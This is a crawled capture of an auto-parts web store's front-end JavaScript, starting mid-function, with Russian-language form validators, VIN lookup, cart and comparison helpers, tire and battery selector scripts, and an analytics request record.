xbox='99+';$(".xbox-cart").html(xbox);$(".xbox-cart-totalsum").html(xboxtotalsum);$("#pre-"+item_id).parent().find('.ui-spinner, .outboxview').remove();$("#pre-"+item_id).addClass('btn-cart btn-cart-ok');$("#pre-"+item_id).html('<i class="icon icon-shopping-cart"></i> В корзине');$("#pre-"+item_id).removeAttr('onclick').attr('href','/cart/');NProgress.done();$('.fade').removeClass('out');});});}
return false;}
function models(id){$('#ajax_MOD_ID').html('пожалуйста, подождите...');$.post('/search/get_list_models/?id='+id+'&ajax=true',null,function(data){$("#ajax_MOD_ID").html(data);});}
function noticecart(id){$('#cart-ajax-'+id).show();$('#cart-ajax-'+id).addClass("animated tada");setTimeout('alertAjax('+id+')',1000);}
function alertAjax(id){$('#cart-ajax-'+id).hide();}
function mftab(obj,id){$('.mftabs > div.my-tab').hide();$('.tabNavigation>li>a').removeClass('selected');$('#'+id).show();$(obj).addClass('selected');$('#u'+id).addClass('selected');}
function checkaddcar(){var err='';var f=$('#s1').val();if(f==""){err+='Необходимо выбрать - Марка'+'\n';}
var f=$('#s2').val();if(f==""){err+='Необходимо выбрать - Модель'+'\n';}
var f=$('#s3').val();if(f==""){err+='Необходимо выбрать - Модификация'+'\n';}
var f=$('#cyear').val();if(f==""){err+='Необходимо выбрать - Год выпуска'+'\n';}
var f=$('#cvin').val();if(f==""){err+='Необходимо выбрать - VIN'+'\n';}
if(err==""){return true;}
else{alert(err);return false;}}
function ajax_models(items){$('#car_name').val('');$("#ajax_models_result").html('Пожалуйста, подождите...');var id=$(items).val();$.post('/account/ajax_models/?id='+id,null,function(data){$("#ajax_models_result").html(data);var val=$("#s1 option:selected").text();$('#car_name').val(val);});}
function ajax_types(items){$('#car_name').val('');$("#ajax_types_result").html('Пожалуйста, подождите...');var id=$(items).val();$.post('/account/ajax_types/?id='+id,null,function(data){$("#ajax_types_result").html(data);var val1=$("#s1 option:selected").text();var val2=$("#s2 option:selected").text();$('#car_name').val(val1+val2);});}
function ajax_set_car(items){var val1=$("#s1 option:selected").text();var val2=$("#s2 option:selected").text();var val3=$("#s3 option:selected").text();$('#car_name').val(val1+val2+val3);$('#car_done').html('OK!');}
function chkaccountedit(){var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');var msg1=$('#form_email').val();if(msg1==""){err+='err';$('#form_email_err').html('Необходимо заполнить поле - E-mail');$('#form_email').removeClass('form_elements').addClass('form_elements_err');}
var msg1=$('#form_name').val();if(msg1==""){err+='err';$('#form_name_err').html('Необходимо заполнить поле - Имя');$('#form_name').removeClass('form_elements').addClass('form_elements_err');}
var msg1=$('#form_phones').val();if(msg1==""){err+='err';$('#form_phones_err').html('Необходимо заполнить поле - Телефон');$('#form_phones').removeClass('form_elements').addClass('form_elements_err');}
var msg1=$('#form_country').val();if(msg1==""){err+='err';$('#form_country_err').html('Необходимо заполнить поле - Страна');$('#form_country').removeClass('form_elements').addClass('form_elements_err');}
var msg1=$('#form_address').val();if(msg1==""){err+='err';$('#form_address_err').html('Необходимо заполнить поле - Адрес');$('#form_address').removeClass('form_elements').addClass('form_elements_err');}
if(err==""){return true;}
else{return false;}}
function chkreg()
{var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');if($('#is_firm').is(":checked"))
{var v=$('#form_firm_name').val();if(v==""){err+='err';$('#form_firm_name_err').html('Необходимо заполнить поле');$('#form_firm_name').removeClass('form_elements').addClass('form_elements_err');}
var v=$('#form_firm_inn').val();if(v==""){err+='err';$('#form_firm_inn_err').html('Необходимо заполнить поле');$('#form_firm_inn').removeClass('form_elements').addClass('form_elements_err');}}
var msg1=$('#form_pass1').val();if(msg1==""){err+='err';$('#form_pass1_err').html('Необходимо заполнить поле');$('#form_pass1').removeClass('form_elements').addClass('form_elements_err');}
var msg1=$('#form_pass2').val();if(msg1==""){err+='err';$('#form_pass1_err').html('Необходимо заполнить поле');$('#form_pass2').removeClass('form_elements').addClass('form_elements_err');}
var p1=$('#form_pass1').val();var p2=$('#form_pass2').val();if(p1!=p2){err+='err';$('#form_pass1_err').html('Необходимо заполнить поле');$('#form_pass2').removeClass('form_elements').addClass('form_elements_err');}
var email=$('#form_email').val();if(email==""||!/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,4})+$/.test(email)){err+='err';$('#form_email_err').html('Укажите корректно ваш E-mail адрес');$('#form_email').removeClass('form_elements').addClass('form_elements_err');}
var v=$('#form_name').val();if(v==""){err+='err';$('#form_name_err').html('Необходимо заполнить поле');$('#form_name').removeClass('form_elements').addClass('form_elements_err');}
var v=$('#form_name2').val();if(v==""){err+='err';$('#form_name_err').html('Необходимо заполнить поле');$('#form_name2').removeClass('form_elements').addClass('form_elements_err');}
var v=$('#form_name3').val();if(v==""){err+='err';$('#form_name_err').html('Необходимо заполнить поле');$('#form_name3').removeClass('form_elements').addClass('form_elements_err');}
var v=$('#form_phones').val();if(v==""){err+='err';$('#form_phones_err').html('Необходимо заполнить поле');$('#form_phones').removeClass('form_elements').addClass('form_elements_err');}
if(!$('#is_agree1').is(":checked")){err+='err';$('#form_agree1_err').html('Необходимо согласится с правилами');$('#form_agree1').removeClass('form_elements').addClass('form_elements_err');}
if(err==""){return true;}
else{return false;}}
function chkchangepass()
{var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');var msg1=$('#form_old_pass').val();if(msg1==""){err+='err';$('#form_old_pass_err').html('Необходимо заполнить поле - Старый пароль');$('#form_old_pass').removeClass('form_elements').addClass('form_elements_err');}
var msg1=$('#form_pass1').val();if(msg1==""){err+='err';$('#form_pass1_err').html('Необходимо заполнить поле - Новый пароль');$('#form_pass1').removeClass('form_elements').addClass('form_elements_err');}
var msg2=$('#form_pass2').val();if(msg2==""||msg1!=msg2){err+='err';$('#form_pass2_err').html('Необходимо заполнить поле - Подтверждение пароля, либо Пароли не совпадают');$('#form_pass2').removeClass('form_elements').addClass('form_elements_err');}
if(err==""){return true;}
else{return false;}}
function chkremide(){var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');var email=$('#form_email').val();if(email==""||!/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,4})+$/.test(email)){err+='err';$('#form_email_err').html('Укажите корректно ваш E-mail адрес');$('#form_email').removeClass('form_elements').addClass('form_elements_err');}
if(err==""){return true;}
else{return false;}}
function chkadddetail(){var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');var f=$('#BRAND_ID').val();if(f==""){err+='err';$('#BRAND_ID_err').html('Необходимо заполнить поле');$('#BRAND_ID').removeClass('form_elements').addClass('form_elements_err');}
var f=$('#ARTICLE').val();if(f==""){err+='err';$('#ARTICLE_err').html('Необходимо заполнить поле');$('#ARTICLE').removeClass('form_elements').addClass('form_elements_err');}
var f=$('#PRICE').val();if(f==""){err+='err';$('#PRICE_err').html('Необходимо заполнить поле');$('#PRICE').removeClass('form_elements').addClass('form_elements_err');}
var f=$('#DESCR').val();if(f==""){err+='err';$('#DESCR_err').html('Необходимо заполнить поле');$('#DESCR').removeClass('form_elements').addClass('form_elements_err');}
var f=$('#BOX').val();if(f==""){err+='err';$('#BOX_err').html('Необходимо заполнить поле');$('#BOX').removeClass('form_elements').addClass('form_elements_err');}
if(err==""){return true;}
else{return false;}}
function office_toggle(i){$('.city-offcies').hide();$('#office-'+i).show();return false;}
function toogleMap()
{if($('body').hasClass('map-open'))
{$('body').removeClass('map-open');$('.content').removeClass('map-open-content');$('.map-content-review').height(350);}
else
{$('body').addClass('map-open');$('.content').addClass('map-open-content');$('.map-content, .map-content-review').height($('body').height());$('.map-content').height(window.innerHeight);$('html, body').animate({scrollTop:$('#footer-map').offset().top},250);ymaps.redraw();}}
function chkcontactfrom()
{var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');if($('#form_name').val()==""){err+='err';$('#form_name_err').html('Необходимо заполнить поле - Ваше имя');$('#form_name').removeClass('form_elements').addClass('form_elements_err');}
if($.trim($('#form_phone_ctn').val())==""){err+='err';$('#form_phone_ctn_err').html('Необходимо заполнить поле - Телефон для связи');$('#form_phone_ctn').removeClass('form_elements').addClass('form_elements_err');}
if($('#form_message').val()==""){err+='err';$('#form_message_err').html('Необходимо заполнить поле - Сообщение');$('#form_message').removeClass('form_elements').addClass('form_elements_err');}
if(err=="")
return true;else
return false;}
function chkfaq(){var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');var msg1=$('#form_name').val();if(msg1==""){err+='err';$('#form_name_err').html('Необходимо заполнить поле - Ваше имя');$('#form_name').removeClass('form_elements').addClass('form_elements_err');}
var email=$('#form_email').val();if(email==""||!/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,4})+$/.test(email)){err+='err';$('#form_email_err').html('Укажите корректно ваш E-mail адрес');$('#form_email').removeClass('form_elements').addClass('form_elements_err');}
var msg1=$('#form_message').val();if(msg1==""){err+='err';$('#form_message_err').html('Необходимо заполнить поле - Сообщение');$('#form_message').removeClass('form_elements').addClass('form_elements_err');}
if(err==""){return true;}
else{return false;}}
function chktestim(){var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');if($('#form_name').val()==""){err+='err';$('#form_name_err').html('Необходимо заполнить поле - Ваше имя');$('#form_name').removeClass('form_elements').addClass('form_elements_err');}
if($('#form_message').val()==""){err+='err';$('#form_message_err').html('Необходимо заполнить поле - Сообщение');$('#form_message').removeClass('form_elements').addClass('form_elements_err');}
if(err==""){return true;}
else{return false;}}
function _get_models(ths,id,mark)
{$('#res-models').remove();$(ths).after('<div id="res-models"></div>');$('.bmrk a').removeClass('bbold');$(ths).addClass('bbold');$('#res-types').html('');$('#res-models').html('<img src="/media/img/2-0.gif">');$.get('/detail/models/?artid='+id+'&mark='+mark,null,function(data){$('#res-models').html(data);$("html, body").animate({scrollTop:($(ths).offset().top-100)},1500);});}
function _get_types(ths,id,mark,model)
{$('#res-types').remove();$(ths).after('<div id="res-types"></div>');$('.bmod a').removeClass('bbold');$(ths).addClass('bbold');$('#res-types').html('<img src="/media/img/2-0.gif">');$.get('/detail/types/?artid='+id+'&mark='+mark+'&model='+model,null,function(data){$('#res-types').html(data);$("html, body").animate({scrollTop:($(ths).offset().top-100)},1500);});}
function filterquery(e,string)
{$('.filter-query').val('');if($(e).find('.min-g-brand').is(":checked"))
$(e).find('.min-g-brand').removeAttr("checked");else
$(e).find('.min-g-brand').attr("checked","checked");var bcount=0;$('.filterResultTable tbody tr').hide().removeClass('visible');$('.filterResultTable tbody tr').each(function(y,a){var f_dp=$(this).attr('data-price')*1;var f_db=$(this).attr('data-box')*1;var f_dd=$(this).attr('data-delivery')*1;if((f_dp>=$("#gp0").val()&&f_dp<=$("#gp1").val())&&(f_db>=$("#gb0").val()&&f_db<=$("#gb1").val())&&(f_dd>=$("#gd0").val()&&f_dd<=$("#gd1").val()))
{$('.min-g-brand').each(function(z,b){if($(b).is(":checked")){bcount++;query=$.trim($(b).val());query=query.replace(/ /gi,'|');if($(a).text().search(new RegExp(query,"i"))>0){$(a).show().addClass('visible');}}});}
else
$(this).hide();});if(bcount==0)
{repeatact();$('.g-min').hide();$('.filter-query').focus();}}
function faq(fid)
{$('#faq'+fid).toggle();return false;}
function preload_search(url){$('#ajax_indicator').fadeIn();location=url;return true;}
function vindelete(el){$(el).parent().parent().remove();return false;}
function compare(id,compareid)
{var el=$('#compare-input-'+id).data('selector');if(el==1)
{$.get('/compare/addcompare/?id='+id,function(data){$('#compare-'+compareid+'> div.is_notepad > div.is_note_item').html('В сравнении');$('#compare-input-'+id).data('selector',0).attr('data-selector',0);$('#compare-input-'+id).attr('checked',1);$('.count_compare').html(data);$('#ci-'+id).removeClass('fa-square-o').addClass('fa-check-square');});}
else if(el==0)
{$.get('/compare/unsetcompare/?delete_id='+id,function(data){$('#compare-'+compareid+'> div.is_notepad > div.is_note_item').html('К сравнению');$('#compare-input-'+id).data('selector',1).attr('data-selector',1);$('#compare-input-'+id).removeAttr('checked');$('.count_compare').html(data);$('#ci-'+id).removeClass('fa-check-square').addClass('fa-square-o');});}
else if(el=='all')
{$.get('/compare/unsetallcompare/',function(data){$('.cmp').removeAttr('checked');$('.cmp').data('selector',1).attr('data-selector',1);$('.is_note_item').html('К сравнению');$('.count_compare').html(data);$('.article-field-active').find('i').removeClass('fa-check-square').addClass('fa-square-o');$("body,html").animate({scrollTop:($('.header-menu-line').offset().top-$('.search-item-content').height()-20)},500);});}
return false;}
function comparedel(id,compareid,idgroup)
{$.get('/compare/unsetcompare/?compare_val='+compareid+'&delete_id='+id+'&id_group='+idgroup,function(data){$('#compare_all').html(data);$('.load-price').each(function(){var pid=$(this).attr('data-id');get_shop_price(pid,'1');});});}
function filter(selector,query){query=$.trim(query);query=query.replace(/ /gi,'|');$(selector).each(function(){($(this).text().search(new RegExp(query,"i"))<0)?$(this).hide().removeClass('visible'):$(this).show().addClass('visible');});}
function repeatact(){filter('.filterResultTable tbody tr',$('.filter-query').val());}
function CheckVinValueHeader(value,submit_btn)
{$('#ajax_indicator').fadeIn();value=value.replace(/[^\da-zA-Z]/g,'');var expr=new RegExp('\^[A-z0-9]{12}[0-9]{5}\$','i');if(expr.test(value)){jQuery(submit_btn).attr('disabled','1');jQuery('#VINInputHeader').attr('class','g_input');window.location='/laximo-catalogs/vehicles?ft=findByVIN&c=&vin=$vin$&ssd='.replace('\$vin\$',value);}else
jQuery('#VINInputHeader').attr('class','g_input_error');}
function checkFrameValueHeader(frame,frameno,submit_btn)
{$('#ajax_indicator').fadeIn();var frexpr=new RegExp('\^[A-z0-9]{3,7}\$','i');var frnexpr=new RegExp('\^[0-9]{3,7}\$','i');var result=true;if(frexpr.test(frame))
jQuery('#frameHeader').attr('class','g_input');else{jQuery('#frameHeader').attr('class','g_input_error');result=false;}
if(frnexpr.test(frameno))
jQuery('#frameHeader').attr('class','g_input');else{jQuery('#frameHeader').attr('class','g_input_error');result=false;}
if(result){jQuery(submit_btn).attr('disabled','1');window.location='/laximo-catalogs/vehicles?ft=findByFrame&c=&frame=$frame$&frameNo=$frameno$'.replace('\$frame\$',frame).replace('\$frameno\$',frameno);}
return false;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1032821720&t=pageview&_s=1&dl=https%3A%2F%2Feuropart.com.ua%2Fparts%2Farticle%2FR17807%2Fbrand%2FSNR%2F&ul=en-us%40posix&dt=SNR%20R17807%20N%2FA&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=94320433&gjid=1558790089&cid=1933597218.1768120619&tid=UA-38525822-1&_gid=583826690.1768120619&_r=1&_slc=1&z=890270116
body_size: -450
content:
2,cG-06R8GQ6NHJ

--- FILE ---
content_type: application/javascript
request_url: https://europart.com.ua/media/js/wheels_tires.js?version=8.5.280817
body_size: 1101
content:
var ABSOLUTE_URL_TO_AJAX_FILE_TIRE = '/wheels_tires/ajax/';

function get_car_info_tire(select, what_get){
	
	if(what_get == 'get_results'){
		
		var id_auto_brand			= $("#list_of_auto_brands option:selected").val();
		var id_auto_model			= $("#list_of_auto_models option:selected").val();
		var id_auto_year			= $("#list_of_auto_years option:selected").val();
		var id_auto_modification	= $("#list_of_auto_modifications option:selected").val();
		var value_auto_brand        = $("#list_of_auto_brands option:selected").text();
		var value_auto_model		= $("#list_of_auto_models option:selected").text();
		var value_auto_year			= $("#list_of_auto_years option:selected").text();
		var value_auto_modification	= $("#list_of_auto_modifications option:selected").text();
		var apiytsru 				= $("#api-yts-ru").val();
		
		$('#wt_step4').show();
		
		var loc = 
			ABSOLUTE_URL_TO_AJAX_FILE_TIRE + 
			'?what_get=get_results&id_auto_brand=' + id_auto_brand + 
			'&id_auto_model='+id_auto_model+'&id_auto_year=' + id_auto_year + 
			'&id_auto_modification=' + id_auto_modification + 
			'&value_auto_brand=' + value_auto_brand + 
			'&value_auto_model=' + value_auto_model + 
			'&value_auto_year=' + value_auto_year + 
			'&value_auto_modification=' + value_auto_modification + 
			'&apiytsru=' + parseInt(apiytsru);
		
		ajax(loc, function (answer){
			filter_tires_results.innerHTML = answer;
			$('#wt_step4').hide();
		});
		
	} else {
		
		if(what_get == 'get_list_of_auto_models'){
			$('#wt_step1').show();
		}
		if(what_get == 'get_list_of_auto_years'){
			$('#wt_step2').show();
		}
		if(what_get == 'get_list_of_auto_modifications'){
			$('#wt_step3').show();
		}
		
		ajax(ABSOLUTE_URL_TO_AJAX_FILE_TIRE+'?what_get='+what_get+'&filter_parameter='+select[select.selectedIndex].value, function (answer){
			if(what_get == 'get_list_of_auto_models'){
				$('#wt_models').html(answer);
				$('#wt_step1').hide();
			}
			if(what_get == 'get_list_of_auto_years'){
				$('#wt_years').html(answer);
				$('#wt_step2').hide();
			}
			if(what_get == 'get_list_of_auto_modifications'){
				$('#wt_engines').html(answer);
				$('#wt_step3').hide();
			}
		});
		
	}
}

function get_car_info_tire_index(select, what_get){
	
	if(what_get == 'get_list_of_auto_models'){
		$('#wt_step1').show();
	}
	if(what_get == 'get_list_of_auto_years'){
		$('#wt_step2').show();
	}
	if(what_get == 'get_list_of_auto_modifications'){
		$('#wt_step3').show();
	}
	ajax(ABSOLUTE_URL_TO_AJAX_FILE_TIRE+'?index=index&what_get='+what_get+'&filter_parameter='+select[select.selectedIndex].value, function (answer){
		if(what_get == 'get_list_of_auto_models'){
			$('#wt_models').html(answer);
			$('#wt_step1').hide();
		}
		if(what_get == 'get_list_of_auto_years'){
			$('#wt_years').html(answer);
			$('#wt_step2').hide();
		}
		if(what_get == 'get_list_of_auto_modifications'){
			$('#wt_engines').html(answer);
			$('#wt_step3').hide();
		}
	});
}

function facechange (objName) {
	if ($(objName).css('display') == 'none'){
		$(objName).animate({height: 'show'}, 400);
	}else{
		$(objName).animate({height: 'hide'}, 200);
	}
}

function get_url_vars() {
	var vars = {};
	var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(m,key,value) {
		vars[key] = value;
	});
	return vars;
}

function ajax(url, callbackFunction){
	this.bindFunction = function (caller, object){
		return function(){
			return caller.apply(object, [object]);
		};
	};
	this.stateChange = function (object){
		if (this.request.readyState==4)
			this.callbackFunction(this.request.responseText);
	};
	this.getRequest = function(){
		if (window.ActiveXObject)
			return new ActiveXObject('Microsoft.XMLHTTP');
		else if (window.XMLHttpRequest)
			return new XMLHttpRequest();
		return false;
	};
	this.postBody = (arguments[2] || "");
	this.callbackFunction=callbackFunction;
	this.url=url;
	this.request = this.getRequest();
	if(this.request){
		var req = this.request;
		req.onreadystatechange = this.bindFunction(this.stateChange, this);
		if (this.postBody!==""){
			req.open("POST", url, true);
			req.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
			req.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
			req.setRequestHeader('Connection', 'close');
		}else{
			req.open("GET", url, true);
		}
		req.send(this.postBody);
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://europart.com.ua/media/js/batteries.js?version=8.5.280817
body_size: 502
content:
function get_list_of_battery_auto_brands(get_data_from_form){
	$('#wt_step1').show();
    var auto_type_vehicle = jQuery('#list_of_battery_auto_type_vehicles').val();

	    var url = '/batteries/?action=get_list_of_auto_brands&auto_type_vehicle='+auto_type_vehicle;
	    if (get_data_from_form == 1){
	        url = url + '&postajax'; 
	    }
    
    ajax(url, function (answer){
		$('#result_battery_step1').html(answer);
    	$(".chosen-select").chosen({no_results_text: "Oops, nothing found!"});
    	$('#wt_step1').hide();
	});
}

function get_list_of_battery_auto_years(get_data_from_form){
	$('#wt_step2').show();
	var auto_type_vehicle = jQuery('#list_of_battery_auto_type_vehicles').val();
	var auto_brand = jQuery('#list_of_battery_auto_brands').val();

	var url = '/batteries/?action=get_list_of_auto_years&auto_type_vehicle='+auto_type_vehicle+'&auto_brand='+auto_brand;
	if (get_data_from_form == 1){
		url = url + '&postajax';
	}

	ajax(url, function (answer){
		$('#result_battery_step2').html(answer);
		$(".chosen-select").chosen({no_results_text: "Oops, nothing found!"});
		$('#wt_step2').hide();
	});
}

function get_list_of_battery_auto_models(get_data_from_form){
	$('#wt_step3').show();
    var auto_type_vehicle = jQuery('#list_of_battery_auto_type_vehicles').val();
    var auto_brand = jQuery('#list_of_battery_auto_brands').val();
	var auto_year = jQuery('#list_of_battery_auto_years').val();

    	var url = '/batteries/?action=get_list_of_auto_models&auto_type_vehicle='+auto_type_vehicle+'&auto_brand='+auto_brand+'&auto_year='+auto_year;
    	if (get_data_from_form == 1){
			url= '/batteries/?action=get_list_of_auto_models&auto_type_vehicle='+auto_type_vehicle+'&auto_brand='+auto_brand+'&postajax'+'&auto_year='+auto_year;
        }
        
    ajax(url, function (answer){
		$('#result_battery_step3').html(answer);
    	$(".chosen-select").chosen({no_results_text: "Oops, nothing found!"});
    	$('#wt_step3').hide();
	});
}

function get_list_of_battery_auto_modifications(get_data_from_form){
	$('#wt_step4').show();
    var auto_type_vehicle = jQuery('#list_of_battery_auto_type_vehicles').val();
    var auto_brand = jQuery('#list_of_battery_auto_brands').val();
    var auto_model = jQuery('#list_of_battery_auto_models').val();
    var auto_year = jQuery('#list_of_battery_auto_years').val();

    	var url = '/batteries/?action=get_list_of_auto_modifications&auto_type_vehicle='+auto_type_vehicle+'&auto_brand='+auto_brand+'&auto_model='+auto_model+'&auto_year='+auto_year;
    	if (get_data_from_form == 1){
	        url = url + '&postajax';
	    }
    
    ajax(url, function (answer){
		$('#result_battery_step4').html(answer);
    	$(".chosen-select").chosen({no_results_text: "Oops, nothing found!"});
    	$('#wt_step4').hide();
	});
}
function get_battery_results(get_data_from_form){
	$('#wt_step5').show();

	var auto_type_vehicle = jQuery('#list_of_battery_auto_type_vehicles').val();
	var auto_brand = jQuery('#list_of_battery_auto_brands').val();
	var auto_model = jQuery('#list_of_battery_auto_models').val();
	var auto_year = jQuery('#list_of_battery_auto_years').val();
	var auto_modification = jQuery('#list_of_battery_auto_modifications').val();
	var url = '/batteries/?action=get_results&auto_type_vehicle='+auto_type_vehicle+'&auto_brand='+auto_brand+'&auto_model='+auto_model+'&auto_year='+auto_year+'&auto_modification='+auto_modification;

	if (get_data_from_form == 1){
		location = url+'&post=true';
	}
	
    jQuery.get(url, function(contents) {
        jQuery('#bc_filter_batteries_results').html(contents);
        $('#wt_step5').hide();
    })
}